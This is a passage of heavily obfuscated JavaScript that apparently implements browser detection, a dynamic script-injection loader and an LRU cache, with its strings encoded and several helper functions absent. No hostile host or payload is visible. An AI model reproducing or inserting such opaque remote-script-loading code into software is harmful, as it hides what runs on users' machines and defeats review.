var X8eQUQ,nAfu4Gc,ikuzKy,Ftc0KvH,LvuE1CM,kifqtVO,_lkU7rF,vcueyo,Vjyo8LJ,dCnFo2w,bzMi8i,Mx1HJmL,pI3cerj,wTIjfs,nhTfqD1,AoNs7W,LPPRc9,rFYsRi6,Z1eBxd,bnsaPr,lzBITia,HpK3ikf,J31N5M,DUMds2;function AUJKMbe(nAfu4Gc){return X8eQUQ[nAfu4Gc>0xb?nAfu4Gc<0xb?nAfu4Gc-0x33:nAfu4Gc<0xb?nAfu4Gc+0x47:nAfu4Gc-0xc:nAfu4Gc-0x51]}X8eQUQ=kPXrqtx.call(this);function gwykNtQ(X8eQUQ,nAfu4Gc){Object.defineProperty(X8eQUQ,'length',{value:nAfu4Gc,configurable:!0x0});return X8eQUQ}var jgHeRN9=[],oYau6og=0x0,cxaqnB=kKNfbl((...nAfu4Gc)=>{var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0x98?nAfu4Gc<0x98?nAfu4Gc>0x98?nAfu4Gc+0x62:nAfu4Gc>0x98?nAfu4Gc+0x5c:nAfu4Gc>0x98?nAfu4Gc-0x2e:nAfu4Gc-0x2a:nAfu4Gc+0x5b:nAfu4Gc+0x48]},0x1);void(nAfu4Gc[AUJKMbe(0xd)]=ikuzKy(0x2c),nAfu4Gc[ikuzKy(0x2a)]=nAfu4Gc.tFPWeOx,nAfu4Gc.jZM1xzA=kKNfbl(nAfu4Gc=>{var ikuzKy;for(var Ftc0KvH=0x10;Ftc0KvH%0x4===0x0;Ftc0KvH++){var X8eQUQ=0x0;nAfu4Gc=nAfu4Gc.concat(kKNfbl(()=>{var ikuzKy;X8eQUQ++;if(X8eQUQ===0x1){return[]}for(ikuzKy=0x7;ikuzKy;ikuzKy--)nAfu4Gc.unshift(nAfu4Gc.pop());return[]},0x0)())}for(ikuzKy=0x32;ikuzKy;ikuzKy--)nAfu4Gc.unshift(nAfu4Gc.pop());return nAfu4Gc},0x1)(['arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','kPNK','b8(gp@y07R]4B','xoTgp@^B','lMVKa','xoTgp@%dx#;4KF','b8(gp@%dx#;4KF','|D8=]^mC','vz.Jf,uC','w5zg7=YC','=G>f]*yC','j2_1j7oC','WPU=:3mC','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`C','eDOf9gpTH','dMGf!g.0G','xr<f2]rNH',']luxJmBBD','HlZ27gTTH','5a$Jf>4C','zD(gZ','32#c7=cC','32#c7=:Y<R','OaNKd','kz0=r@A','=imfo@s0W$8&PyO','=imfo@=B','&ln<1]yC','arU=i>ueG','z2WfD?UC','9on<`*MC','9on<`*MC<R','?zc=b,lTH','Q5zg7=YC','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<"@M!60B','X}tfW<UC','CELgZ','[i/2s)@Yg#c.B','EE0=f,i@qU','EE0=f,xB','jrzId','Y2~zT','vzbgN:8eG','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','d8mfg,#B','2J0=@[MC','32kdL3A','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','xa8dO:|p`TMQhESo<7ncp9VThM)#nm"q','(z}JDwOk87p/"Zpm@L!Hu)4S)J9EmNiS;Gef@:}iO#v!_D','`z93h@>:=1!VC[|p=lQetjvvuLJX3+ak[A','bu8dA{{Y.RM.rb3jUGXx0lA','|%I;+yqer4)Pw^?nfrH<]mm6;7,=?Dyn','c%]16ul;uS?+RlFZ','u)$/NwGYH','5og/V0UC','DMr=~mUIG','.GBb}7tvE','XPU=>[aC','e)+c"5qC','jd_=T^*B','dP(gt@mCmUW6GF',']DwJb','2X01nvoC','PP)Fd','fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^UC','#JG<f,A','rrV:"^rN?4Y.pE','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D','eP(g*[yC','0aOf][UC',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','2X01nv{Y<!t/B','3ozgt)SC',',2(g=[UC','2X01(.UC','dPzIi`;B','IE(gZ','jrzIc,SC','dPzIi`eYMR!0B','ar4JY<&Y<R','3oE=v)SC','2X01CuyC','ePVKl)!eG','SPVKl)!eG']),nAfu4Gc.gXVNMx=-0x8);if(nAfu4Gc.gXVNMx>0x51){return nAfu4Gc[-0x9b]}else{var Ftc0KvH=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0x62?nAfu4Gc<0x62?nAfu4Gc>0x62?nAfu4Gc-0x5e:nAfu4Gc>0x62?nAfu4Gc-0x3:nAfu4Gc<0x62?nAfu4Gc>-0xd?nAfu4Gc<0x62?nAfu4Gc<0x62?nAfu4Gc<0x62?nAfu4Gc+0xc:nAfu4Gc+0x58:nAfu4Gc+0x4b:nAfu4Gc+0x1:nAfu4Gc-0x5c:nAfu4Gc+0x3c:nAfu4Gc-0x5e:nAfu4Gc-0x45]},0x1);return oYau6og?nAfu4Gc[Ftc0KvH(-0xc)].pop():oYau6og++,nAfu4Gc[ikuzKy(0x2a)]}},0x0)();function GTU3b81(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(nAfu4Gc=GTU3b81()||{},ikuzKy=nAfu4Gc.TextDecoder,Ftc0KvH=nAfu4Gc.Uint8Array,LvuE1CM=nAfu4Gc.Buffer,kifqtVO=nAfu4Gc.String||String,_lkU7rF=nAfu4Gc.Array||Array,vcueyo=kKNfbl(()=>{var nAfu4Gc,ikuzKy,Ftc0KvH;function LvuE1CM(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x3d?nAfu4Gc>0xac?nAfu4Gc+0x38:nAfu4Gc>0x3d?nAfu4Gc>0x3d?nAfu4Gc<0x3d?nAfu4Gc+0x4b:nAfu4Gc-0x3e:nAfu4Gc+0x45:nAfu4Gc-0x39:nAfu4Gc+0x28]}void(nAfu4Gc=new _lkU7rF(0x80),ikuzKy=kifqtVO[LvuE1CM(0x42)]||kifqtVO.fromCharCode,Ftc0KvH=[]);return kKNfbl(LvuE1CM=>{var _lkU7rF,vcueyo;function Vjyo8LJ(LvuE1CM){return X8eQUQ[LvuE1CM<0x6f?LvuE1CM>0x0?LvuE1CM<0x6f?LvuE1CM>0x6f?LvuE1CM-0x7:LvuE1CM>0x0?LvuE1CM-0x1:LvuE1CM+0x1a:LvuE1CM-0x63:LvuE1CM+0x43:LvuE1CM-0x35]}var dCnFo2w,bzMi8i;typeof(_lkU7rF=LvuE1CM[AUJKMbe(0xd)],Ftc0KvH.length=Vjyo8LJ(0x3));for(vcueyo=0x0;vcueyo<_lkU7rF;){var Mx1HJmL=kKNfbl(LvuE1CM=>{return X8eQUQ[LvuE1CM<0x50?LvuE1CM-0x1c:LvuE1CM<0xbf?LvuE1CM>0x50?LvuE1CM>0xbf?LvuE1CM+0x3f:LvuE1CM>0xbf?LvuE1CM+0x13:LvuE1CM<0xbf?LvuE1CM<0x50?LvuE1CM+0x47:LvuE1CM>0x50?LvuE1CM>0xbf?LvuE1CM-0x2:LvuE1CM-0x51:LvuE1CM-0x42:LvuE1CM-0x5a:LvuE1CM-0x45:LvuE1CM+0x34]},0x1);bzMi8i=LvuE1CM[vcueyo++];if(bzMi8i<=0x7f){dCnFo2w=bzMi8i}else{if(bzMi8i<=0xdf){var pI3cerj=kKNfbl(LvuE1CM=>{return X8eQUQ[LvuE1CM<-0x11?LvuE1CM-0x57:LvuE1CM>-0x11?LvuE1CM<0x5e?LvuE1CM>-0x11?LvuE1CM<0x5e?LvuE1CM+0x10:LvuE1CM-0x59:LvuE1CM+0x5c:LvuE1CM-0x3a:LvuE1CM+0x3d]},0x1);dCnFo2w=(bzMi8i&0x1f)<<0x6|LvuE1CM[vcueyo++]&pI3cerj(-0xd)}else{if(bzMi8i<=0xef){var wTIjfs=kKNfbl(LvuE1CM=>{return X8eQUQ[LvuE1CM>-0x12?LvuE1CM<0x5d?LvuE1CM>0x5d?LvuE1CM+0x48:LvuE1CM<0x5d?LvuE1CM>0x5d?LvuE1CM+0xd:LvuE1CM>-0x12?LvuE1CM>0x5d?LvuE1CM+0x4f:LvuE1CM+0x11:LvuE1CM-0x44:LvuE1CM-0x5:LvuE1CM+0x3e:LvuE1CM+0x6]},0x1);dCnFo2w=(bzMi8i&AUJKMbe(0x15))<<AUJKMbe(0x14)|(LvuE1CM[vcueyo++]&wTIjfs(-0xe))<<0x6|LvuE1CM[vcueyo++]&0x3f}else{if(kifqtVO[Mx1HJmL(0x55)]){var nhTfqD1=kKNfbl(LvuE1CM=>{return X8eQUQ[LvuE1CM<0x3b?LvuE1CM-0x5a:LvuE1CM<0xaa?LvuE1CM-0x3c:LvuE1CM+0x39]},0x1);dCnFo2w=(bzMi8i&nhTfqD1(0xa9))<<0x12|(LvuE1CM[vcueyo++]&nhTfqD1(0x3f))<<0xc|(LvuE1CM[vcueyo++]&0x3f)<<0x6|LvuE1CM[vcueyo++]&Mx1HJmL(0x54)}else{var AoNs7W=kKNfbl(LvuE1CM=>{return X8eQUQ[LvuE1CM<-0x51?LvuE1CM-0x2:LvuE1CM<-0x51?LvuE1CM+0xd:LvuE1CM>0x1e?LvuE1CM+0x41:LvuE1CM<0x1e?LvuE1CM<-0x51?LvuE1CM-0xa:LvuE1CM<0x1e?LvuE1CM+0x50:LvuE1CM+0x2d:LvuE1CM-0x12]},0x1);void(dCnFo2w=AoNs7W(-0x4d),vcueyo+=AUJKMbe(0x18))}}}}Ftc0KvH.push(nAfu4Gc[dCnFo2w]||(nAfu4Gc[dCnFo2w]=ikuzKy(dCnFo2w)))}return Ftc0KvH.join('')},0x1)},0x0)(),gwykNtQ(x3b5uD,0x1));function x3b5uD(...nAfu4Gc){var kifqtVO=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x89?nAfu4Gc+0x1:nAfu4Gc<0x1a?nAfu4Gc-0x30:nAfu4Gc<0x89?nAfu4Gc<0x89?nAfu4Gc<0x89?nAfu4Gc-0x1b:nAfu4Gc+0x54:nAfu4Gc-0xa:nAfu4Gc+0x14]},0x1);void(nAfu4Gc[kifqtVO(0x1c)]=kifqtVO(0x2a),nAfu4Gc.u4GVI8=kifqtVO(0x54));return typeof ikuzKy!==kifqtVO(0x20)&&ikuzKy?new ikuzKy().decode(new Ftc0KvH(nAfu4Gc[AUJKMbe(0xe)])):typeof LvuE1CM!==kifqtVO(0x20)&&LvuE1CM?LvuE1CM.from(nAfu4Gc[0x0]).toString('utf-8'):vcueyo(nAfu4Gc[nAfu4Gc.u4GVI8-0x3e])}void(Vjyo8LJ=Fuoq7o(AUJKMbe(0x16)),dCnFo2w=Fuoq7o.apply(AUJKMbe(0x12),[0x10]),bzMi8i=Fuoq7o(0x3c),Mx1HJmL=Fuoq7o(0x32),pI3cerj=Fuoq7o(0x1e),wTIjfs=Fuoq7o.call(AUJKMbe(0x12),0x13),nhTfqD1=Fuoq7o(0x11),AoNs7W=Fuoq7o(AUJKMbe(0x13)),LPPRc9=Fuoq7o[AUJKMbe(0x1c)](void 0x0,AUJKMbe(0x19)),rFYsRi6=Fuoq7o(0xe),Z1eBxd={TRTxzfQ:Fuoq7o(0x9),er7n9JQ:Fuoq7o(0xe),KgKwdm:Fuoq7o(0x15),JmvPejF:Fuoq7o(AUJKMbe(0x17)),CnHurI:Fuoq7o(0x12),yFHKVig:Fuoq7o(AUJKMbe(0x13)),VE3_VY:Fuoq7o(0x18),mhGj2f8:Fuoq7o(0x51)},bnsaPr=Fuoq7o(0x8),lzBITia=[Fuoq7o(0x7),Fuoq7o(AUJKMbe(0x1a)),Fuoq7o(0x32),Fuoq7o(0x4e),Fuoq7o(0x5d),Fuoq7o(AUJKMbe(0x1e))],HpK3ikf=kKNfbl((...nAfu4Gc)=>{var ikuzKy;function Ftc0KvH(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x11?nAfu4Gc+0x56:nAfu4Gc>0x11?nAfu4Gc-0xa:nAfu4Gc<-0x5e?nAfu4Gc+0x24:nAfu4Gc>0x11?nAfu4Gc-0x46:nAfu4Gc>-0x5e?nAfu4Gc+0x5d:nAfu4Gc-0x58]}typeof(nAfu4Gc[AUJKMbe(0xd)]=Ftc0KvH(-0x5b),nAfu4Gc.GJCWl7=nAfu4Gc._nl3hx,ikuzKy=[Fuoq7o(Ftc0KvH(-0x45))],nAfu4Gc.GJCWl7={JA3mmXi:Fuoq7o(AUJKMbe(0x26)),gcNk8F:0x34,TGew8h8:lzBITia[0x0],L2_vYr:0x26,nTNRHme:bnsaPr,oC6UjI:Z1eBxd.TRTxzfQ,P7_NMo:kKNfbl((nAfu4Gc=ikuzKy[0x0])=>{if(!HpK3ikf.oBesp2[AUJKMbe(0xe)]){HpK3ikf.oBesp2.push(AUJKMbe(0x36))}return HpK3ikf.oBesp2[nAfu4Gc]},0x0),ZzswQlG:Fuoq7o(0xb),oBesp2:[],Wl87K4:Ftc0KvH(-0xb),nU4Znj:Fuoq7o(Ftc0KvH(-0x55))});return nAfu4Gc.GJCWl7},0x0)());var vatDR5N,qnJISO,Hqc04h=function(){var nAfu4Gc,ikuzKy,Ftc0KvH;function LvuE1CM(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x19?nAfu4Gc+0x53:nAfu4Gc<-0x56?nAfu4Gc+0x5a:nAfu4Gc>-0x56?nAfu4Gc>0x19?nAfu4Gc+0x60:nAfu4Gc>-0x56?nAfu4Gc<0x19?nAfu4Gc<-0x56?nAfu4Gc-0x46:nAfu4Gc+0x55:nAfu4Gc+0x39:nAfu4Gc-0xe:nAfu4Gc+0x25]}typeof(nAfu4Gc=Fuoq7o[LvuE1CM(-0x44)](void 0x0,[AUJKMbe(0x47)]),ikuzKy=function(){try{return global||window||new Function(Fuoq7o(0xd))()}catch(e){return Ftc0KvH[nAfu4Gc](this)}},Ftc0KvH=function(){try{return this}catch(e){return null}});return qnJISO=Ftc0KvH[rFYsRi6](this,Wtk7xQq),vatDR5N=ikuzKy[Fuoq7o(0xe)](this)}[Z1eBxd.er7n9JQ]();function qGuQqo(nAfu4Gc,ikuzKy){var Ftc0KvH;function LvuE1CM(nAfu4Gc){return X8eQUQ[nAfu4Gc<0x82?nAfu4Gc<0x82?nAfu4Gc<0x82?nAfu4Gc<0x13?nAfu4Gc+0xc:nAfu4Gc>0x82?nAfu4Gc-0x37:nAfu4Gc>0x13?nAfu4Gc<0x82?nAfu4Gc-0x14:nAfu4Gc+0xb:nAfu4Gc-0x4a:nAfu4Gc+0x27:nAfu4Gc+0xb:nAfu4Gc+0x1e]}Ftc0KvH=[Fuoq7o(LvuE1CM(0x1d))];switch(J31N5M){case!(HpK3ikf.oC6UjI[Ftc0KvH[0x0]+Fuoq7o(AUJKMbe(0x16))](0x3)==0x45)?void 0x0:-LvuE1CM(0x1f):return-nAfu4Gc;case-0x6:return!nAfu4Gc;case HpK3ikf.oC6UjI[Fuoq7o(0xf)+Fuoq7o(AUJKMbe(0x16))](AUJKMbe(0x18))==LvuE1CM(0x4e)?AUJKMbe(0x3a):0x83:return nAfu4Gc+ikuzKy}}function lXQz3c(nAfu4Gc){var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x47?nAfu4Gc<0xb6?nAfu4Gc-0x48:nAfu4Gc+0x11:nAfu4Gc-0x1a]},0x1);return nAfu4Gc=J31N5M+(J31N5M=nAfu4Gc,ikuzKy(0x4a)),nAfu4Gc}J31N5M=J31N5M;var NgMohrL=/msie/[Fuoq7o.apply(AUJKMbe(0x12),[AUJKMbe(0x19)])](Wtk7xQq(-0x116)[Fuoq7o(0x12)][Fuoq7o(0x13)][Fuoq7o(AUJKMbe(0x1a))+Z1eBxd.KgKwdm]()),lMpIB3=/gecko/[LPPRc9](Wtk7xQq(-0x116)[Z1eBxd.JmvPejF][AoNs7W][Fuoq7o(0x16)]()),EsahN53=/opera/[nhTfqD1](Wtk7xQq(-AUJKMbe(0x42))[Z1eBxd.CnHurI][wTIjfs][Fuoq7o(0x16)]()),ui4rY_=/safari/[Fuoq7o(AUJKMbe(0x19))](Wtk7xQq(-0x116)[Fuoq7o(AUJKMbe(0x17))][Z1eBxd.yFHKVig][lzBITia[AUJKMbe(0x1b)]+Fuoq7o.call(AUJKMbe(0x12),0x15)]());DUMds2={[Fuoq7o.call(AUJKMbe(0x12),0x17)]:function(nAfu4Gc,ikuzKy){var Ftc0KvH=[Fuoq7o(0x27)],LvuE1CM,kifqtVO;typeof(LvuE1CM={Ix87ph:Fuoq7o(0x1a),aaFiq6_:Fuoq7o(0x21),GBu1Co:Fuoq7o(0x2d)},kifqtVO=document[Z1eBxd.VE3_VY](Fuoq7o(AUJKMbe(0x33))));if((kifqtVO[LvuE1CM.Ix87ph](Fuoq7o(0x1b),Fuoq7o(0x1c)),kifqtVO[Fuoq7o(0x1a)](Fuoq7o(0x1d),pI3cerj),kifqtVO[Fuoq7o(0x1f)+Fuoq7o(0x20)](LvuE1CM.aaFiq6_,nAfu4Gc),document[Fuoq7o.apply(AUJKMbe(0x12),[AUJKMbe(0x3d)])](Fuoq7o(0x23))[0x0][Fuoq7o(0x24)](kifqtVO),NgMohrL)&&HpK3ikf.oC6UjI[Fuoq7o.call(void 0x0,0x25)](0x3)==0x45){var _lkU7rF;function vcueyo(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x7d?nAfu4Gc-0x35:nAfu4Gc>0x7d?nAfu4Gc+0x60:nAfu4Gc>0xe?nAfu4Gc-0xf:nAfu4Gc+0x6]}!(_lkU7rF=Fuoq7o(0x2a),kifqtVO[Fuoq7o.apply(vcueyo(0x15),[0x26])+Ftc0KvH[0x0]+Fuoq7o(AUJKMbe(0x25))]=function(...nAfu4Gc){!(nAfu4Gc[AUJKMbe(0xd)]=0x0,nAfu4Gc.ILAAXz=nAfu4Gc[vcueyo(0x11)],nAfu4Gc.ILAAXz={xw14qpP:Fuoq7o(0x29)});if(this[nAfu4Gc.ILAAXz.xw14qpP+_lkU7rF]==Fuoq7o(0x2b)||this[Fuoq7o(AUJKMbe(0x2c))]==LvuE1CM.GBu1Co){var Ftc0KvH=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x23?nAfu4Gc<0x23?nAfu4Gc+0xa:nAfu4Gc>0x23?nAfu4Gc<0x23?nAfu4Gc+0xa:nAfu4Gc<0x92?nAfu4Gc<0x92?nAfu4Gc<0x92?nAfu4Gc-0x24:nAfu4Gc+0x48:nAfu4Gc-0x46:nAfu4Gc-0x5b:nAfu4Gc-0x38:nAfu4Gc-0x0]},0x1);if(ikuzKy!=vcueyo(0x15)&&HpK3ikf.nTNRHme[Fuoq7o[Ftc0KvH(0x34)](void 0x0,0xf)+Fuoq7o(0x10)](Ftc0KvH(0x4a))==0x76){ikuzKy()}}})}else{if(lMpIB3){var Vjyo8LJ;function dCnFo2w(nAfu4Gc){return X8eQUQ[nAfu4Gc>0xc4?nAfu4Gc+0x4b:nAfu4Gc-0x56]}!(Vjyo8LJ=[Fuoq7o[AUJKMbe(0x1d)](dCnFo2w(0x5c),[0x2e])],kifqtVO[Vjyo8LJ[0x0]]=kKNfbl(()=>{var nAfu4Gc=kKNfbl(ikuzKy=>{return X8eQUQ[ikuzKy>0x3b?ikuzKy-0x58:ikuzKy>0x3b?ikuzKy-0x0:ikuzKy<0x3b?ikuzKy<-0x34?ikuzKy-0x2:ikuzKy>0x3b?ikuzKy+0x16:ikuzKy+0x33:ikuzKy-0x3c]},0x1);if(ikuzKy!=void 0x0&&HpK3ikf.JA3mmXi[Fuoq7o[dCnFo2w(0x66)](dCnFo2w(0x5c),nAfu4Gc(-0x21))](AUJKMbe(0x18))=='w'){ikuzKy()}},0x0))}else{if(ikuzKy!=void 0x0&&HpK3ikf.nTNRHme[Fuoq7o(0x25)](0x5)==0x76){ikuzKy()}}}}};function Wfnssp_(nAfu4Gc,ikuzKy,Ftc0KvH){var LvuE1CM,kifqtVO,_lkU7rF;function vcueyo(nAfu4Gc){return X8eQUQ[nAfu4Gc<0x5a?nAfu4Gc>0x5a?nAfu4Gc+0x48:nAfu4Gc>-0x15?nAfu4Gc<-0x15?nAfu4Gc-0x46:nAfu4Gc>-0x15?nAfu4Gc<-0x15?nAfu4Gc-0x46:nAfu4Gc+0x14:nAfu4Gc-0x46:nAfu4Gc-0x39:nAfu4Gc-0x33]}typeof(LvuE1CM=[Fuoq7o[AUJKMbe(0x1c)](AUJKMbe(0x12),AUJKMbe(0x1e)),Fuoq7o[AUJKMbe(0x1c)](void 0x0,0x2f)],kifqtVO=!0x1,_lkU7rF=new(Wtk7xQq(-0x10)));if(kifqtVO&&HpK3ikf.ZzswQlG[LvuE1CM[0x0]](0x1)==vcueyo(0x11)){var Vjyo8LJ=Fuoq7o(0x25),dCnFo2w;!(dCnFo2w=function(nAfu4Gc){!(this.capacity=nAfu4Gc,this.length=AUJKMbe(0xe),this.map={},this.head=null,this.tail=null)},dCnFo2w.prototype.get=gwykNtQ(function(...nAfu4Gc){var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x4a?nAfu4Gc-0x1e:nAfu4Gc>0x4a?nAfu4Gc-0x49:nAfu4Gc>0x4a?nAfu4Gc-0x2b:nAfu4Gc<-0x25?nAfu4Gc+0xb:nAfu4Gc>0x4a?nAfu4Gc+0x63:nAfu4Gc+0x24]},0x1);typeof(nAfu4Gc.length=0x1,nAfu4Gc[0x8d]=nAfu4Gc[ikuzKy(-0x22)],nAfu4Gc.QKSqjM={[ikuzKy(-0xf)]:Fuoq7o(ikuzKy(-0x12))},nAfu4Gc[AUJKMbe(0x20)]=this.map[nAfu4Gc[ikuzKy(-0x11)]],nAfu4Gc.y6nHZJ=nAfu4Gc[AUJKMbe(0x1f)]);return nAfu4Gc[ikuzKy(-0x10)]&&HpK3ikf.JA3mmXi[nAfu4Gc.QKSqjM[AUJKMbe(0x21)]](0x3)=='w'?(this.remove(nAfu4Gc[ikuzKy(-0x10)]),this.insert(nAfu4Gc[0x2].key,nAfu4Gc[AUJKMbe(0x20)].val),nAfu4Gc[0x2].val):qGuQqo(ikuzKy(-0x15),lXQz3c(-0x12))},0x1),dCnFo2w.prototype.put=gwykNtQ(function(...nAfu4Gc){var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x7d?nAfu4Gc+0xa:nAfu4Gc<0x7d?nAfu4Gc<0xe?nAfu4Gc-0x2b:nAfu4Gc<0xe?nAfu4Gc+0x48:nAfu4Gc>0xe?nAfu4Gc-0xf:nAfu4Gc+0x42:nAfu4Gc-0x27]},0x1);!(nAfu4Gc[ikuzKy(0x10)]=0x2,nAfu4Gc[ikuzKy(0x25)]=0xb);if(this.map[nAfu4Gc[0x0]]&&HpK3ikf.JA3mmXi[Fuoq7o(AUJKMbe(0x1e))](0x3)==AUJKMbe(0x23)){var Ftc0KvH=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0xaa?nAfu4Gc<0x3b?nAfu4Gc-0x58:nAfu4Gc<0xaa?nAfu4Gc>0x3b?nAfu4Gc>0xaa?nAfu4Gc-0x1b:nAfu4Gc<0xaa?nAfu4Gc>0xaa?nAfu4Gc-0xe:nAfu4Gc>0xaa?nAfu4Gc+0xe:nAfu4Gc<0xaa?nAfu4Gc-0x3c:nAfu4Gc+0x55:nAfu4Gc+0x4b:nAfu4Gc+0x33:nAfu4Gc-0x5a:nAfu4Gc-0x25]},0x1);typeof(this.remove(this.map[nAfu4Gc[nAfu4Gc[0xb2]-0xb]]),this.insert(nAfu4Gc[nAfu4Gc[0xb2]-0xb],nAfu4Gc[nAfu4Gc[nAfu4Gc[0xb2]+0xa7]-(nAfu4Gc[Ftc0KvH(0x52)]-0x1)]))}else{var LvuE1CM=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>-0x3c?nAfu4Gc>0x33?nAfu4Gc+0x12:nAfu4Gc>-0x3c?nAfu4Gc>-0x3c?nAfu4Gc<0x33?nAfu4Gc<-0x3c?nAfu4Gc+0x51:nAfu4Gc>0x33?nAfu4Gc+0x3e:nAfu4Gc<0x33?nAfu4Gc<0x33?nAfu4Gc+0x3b:nAfu4Gc-0x31:nAfu4Gc+0x47:nAfu4Gc-0x4:nAfu4Gc+0x35:nAfu4Gc+0x4:nAfu4Gc-0x4c]},0x1);nAfu4Gc.K1fHF4=Fuoq7o.call(AUJKMbe(0x12),nAfu4Gc[AUJKMbe(0x22)]+vcueyo(0x3a));if(this.length===this.capacity&&HpK3ikf.JA3mmXi[nAfu4Gc.K1fHF4](0x3)==LvuE1CM(-0x24)){var kifqtVO=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0x42?nAfu4Gc<-0x2d?nAfu4Gc-0x13:nAfu4Gc>0x42?nAfu4Gc+0x54:nAfu4Gc<-0x2d?nAfu4Gc+0x2a:nAfu4Gc<-0x2d?nAfu4Gc-0x0:nAfu4Gc<-0x2d?nAfu4Gc+0x5f:nAfu4Gc+0x2c:nAfu4Gc+0x15]},0x1);typeof(this.remove(this.head),this.insert(nAfu4Gc[kifqtVO(-0x2a)],nAfu4Gc[nAfu4Gc[ikuzKy(0x25)]-0xa]))}else{var _lkU7rF=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc<0x4b?nAfu4Gc>-0x24?nAfu4Gc>-0x24?nAfu4Gc+0x23:nAfu4Gc+0xc:nAfu4Gc+0x17:nAfu4Gc+0x44]},0x1);void(this.insert(nAfu4Gc[nAfu4Gc[0xb2]-0xb],nAfu4Gc[nAfu4Gc[_lkU7rF(-0xd)]-LvuE1CM(-0x23)]),this.length++)}}},0x2),dCnFo2w.prototype.remove=function(nAfu4Gc){var ikuzKy=nAfu4Gc.prev,Ftc0KvH;Ftc0KvH=nAfu4Gc.next;if(Ftc0KvH){Ftc0KvH.prev=ikuzKy}if(ikuzKy){ikuzKy.next=Ftc0KvH}if(this.head===nAfu4Gc&&HpK3ikf.nTNRHme[Fuoq7o(0x25)](0x5)==AUJKMbe(0x2f)){this.head=Ftc0KvH}if(this.tail===nAfu4Gc&&HpK3ikf.JA3mmXi[Fuoq7o[AUJKMbe(0x1c)](void 0x0,AUJKMbe(0x1e))](AUJKMbe(0x18))==AUJKMbe(0x23)){this.tail=ikuzKy}delete this.map[nAfu4Gc.key]},dCnFo2w.prototype.insert=function(nAfu4Gc,ikuzKy){var Ftc0KvH,kifqtVO,_lkU7rF,dCnFo2w;function bzMi8i(nAfu4Gc){return X8eQUQ[nAfu4Gc>0x46?nAfu4Gc>0xb5?nAfu4Gc+0x21:nAfu4Gc<0xb5?nAfu4Gc>0x46?nAfu4Gc-0x47:nAfu4Gc-0xa:nAfu4Gc+0x1b:nAfu4Gc+0x2c]}!(Ftc0KvH=0x20,kifqtVO=AUJKMbe(0x37),_lkU7rF=-0x172,dCnFo2w={k:()=>_lkU7rF+=dCnFo2w.j,[vcueyo(0x28)]:(nAfu4Gc=_lkU7rF==-0x1eb)=>{var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0xa0?nAfu4Gc-0x62:nAfu4Gc<0x31?nAfu4Gc+0x3b:nAfu4Gc>0x31?nAfu4Gc>0xa0?nAfu4Gc-0x20:nAfu4Gc-0x32:nAfu4Gc+0x3b]},0x1);if(!nAfu4Gc&&HpK3ikf.JA3mmXi[Fuoq7o(0x2f)](ikuzKy(0x3e))=='w'){return arguments}return Ftc0KvH+=AUJKMbe(0x27),dCnFo2w[vcueyo(0x23)]=!0x0},h:0x22,q:0x1f,[vcueyo(0x14)]:AUJKMbe(0x25),b:AUJKMbe(0x26),[AUJKMbe(0x30)]:0x43,[bzMi8i(0x73)]:-bzMi8i(0x70),[AUJKMbe(0x2b)]:(nAfu4Gc=dCnFo2w.h=='s')=>{var ikuzKy=kKNfbl(nAfu4Gc=>{return X8eQUQ[nAfu4Gc>0x4c?nAfu4Gc+0x31:nAfu4Gc>-0x23?nAfu4Gc>0x4c?nAfu4Gc-0x59:nAfu4Gc>-0x23?nAfu4Gc<-0x23?nAfu4Gc-0x10:nAfu4Gc+0x22:nAfu4Gc-0x47:nAfu4Gc-0x3d]},0x1);if(nAfu4Gc&&HpK3ikf.JA3mmXi[Fuoq7o(ikuzKy(-0x10))](AUJKMbe(0x18))==ikuzKy(-0xb)){return kifqtVO==-ikuzKy(0x2d)}return Ftc0KvH+=dCnFo2w[bzMi8i(0x69)]},g:kKNfbl(()=>{var nAfu4Gc=kKNfbl(ikuzKy=>{return X8eQUQ[ikuzKy<0x68?ikuzKy+0x6:ikuzKy+0x4e]},0x1);return Ftc0KvH+=nAfu4Gc(0x50),kifqtVO+=kifqtVO-0x1f4,_lkU7rF-=0x92},0x0),[bzMi8i(0x74)]:kKNfbl(()=>{return _lkU7rF-=0x18},0x0),j:-0x61,l:0x1a,J:kKNfbl(()=>{return kifqtVO-=0x5c},0x0),M:()=>{var 